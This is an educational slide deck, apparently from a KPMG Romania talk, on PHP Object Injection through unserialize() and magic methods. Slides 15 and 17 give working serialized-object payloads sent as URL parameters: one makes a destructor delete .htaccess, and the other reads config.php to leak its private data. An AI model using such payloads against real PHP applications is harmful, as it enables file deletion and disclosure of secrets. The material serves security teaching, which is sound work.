Slide 1
A deep dive into PHP Object Injection
Ionut Popescu – KPMG Romania

Slide 2
Vulnerability description
“PHP Object Injection is an application level vulnerability that could allow an attacker to perform different kinds of malicious attacks, such as Code Injection, SQL Injection, Path Traversal and Application Denial of Service, depending on the context. The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function. Since PHP allows object serialization, attackers could pass ad-hoc serialized strings to a vulnerable unserialize() call, resulting in an arbitrary PHP object(s) injection into the application scope.” - OWASP

Slide 3
Vulnerable software
WordPress 3.6.1
Magento 1.9.0.1
Joomla 3.0.3
IP Board 3.3.4
Dotclear 2.6.1
OpenCart 1.5.6.4
CubeCart 5.2.0
Drupal 7.34
vBulletin 5.1.0
Tuelap 7.6-4
Moodle 2.5.0
WHMCS 5.2.12

Slide 4

Classes in PHP

Slide 5
PHP Magic Methods
__construct()
__destruct()
__call()
__callStatic()
__get()
__set()
__isset()
__unset()
__sleep()
__wakeup()
__toString()
__invoke()
__set_state()
__clone()
__debugInfo()

Slide 6


Magic methods example
Output: __construct This is a string __toString __destruct

Slide 7


Magic methods example #2
Output: Get: Data Set: RHOST = 1.3.3.7 Call: run Invoke: shell

Slide 8
Object serialization
serialize — Generates a storable representation of a value
String
s:size:value;
Integer
i:value;
Boolean
b:value; (does not store "true" or "false", does store '1' or '0')
Null
N;
Array
a:size:{key definition;value definition;(repeated per element)}
Object
O:strlen(object name):object name:object size:{s:strlen(property name):property name:property definition;(repeated per property)}

Slide 9

Serialization example
Output: s:11:"KPMG rullz!"; i:1337; b:1; a:3:{i:0;i:1;i:1;i:2;i:2;i:3;} O:8:"stdClass":0:{}

Slide 10

Serialization example #2
User John is 20 years old.
O:4:"User":2:
{
s:3:"age";i:20;
s:4:"name";s:4:"John";
}

Slide 11
unserialize “magic”
If the serialized string is an object, unserialize will:
Create an object instance (with specified values)
Call __wakeup function (if it is present)
Call __destruct function (if it is present) at script execution end

Slide 12


Unserialize example
__construct
__sleep
Serialized: O:4:"Test":2:{s:8:"variable";s:4:"BUZZ";s:9:"variable2";s:5:"OTHER";}
__wakeup
BUZZ
__destruct
__destruct

Slide 13
PHP Object Injection
Application calls “unserialize” with user-supplied data
There are classes that implement __destruct, __wakeup or other functions
Classes are loaded at the “unserialize” time (autoloading will help)

Slide 14


Vulnerable code example

Slide 15

Exploitation
Normal call:
script.php?usr_serialized=O:4:"User":2:{s:3:"age";i:20;s:4:"name";s:4:"John";}
Exploit:
Create a serialized LogFile object that will delete “.htaccess” on destructor
Output:
O:7:"LogFile":1:{s:8:"filename";s:9:".htaccess";}
__destruct deletes ".htaccess" file.
Call:
script.php?usr_serialized=O:7:"LogFile":1:{s:8:"filename";s:9:".htaccess";}
Result:
__destruct deletes ".htaccess" file.

Slide 16

Vulnerable code example #2

Slide 17

Exploitation #2
Normal call:
script.php?usr_serialized=O:4:"User":2:{s:3:"age";i:20;s:4:"name";s:4:"John";}
Exploit:
Create a serialized FileClass object that will read “config.php” file on __toString
Output:
O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";}
Call:
script.php?usr_serialized=O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";}
Result:
<?php $private_data = 'MAGIC';?>

Slide 18
Other exploitation vectors
Other magic methods: __get, __set, __call…
Normal functions with the same name. E.g.
User::getData()
Database::getData()

Slide 19
Questions?
Thank you,
ipopescu@kpmg.com

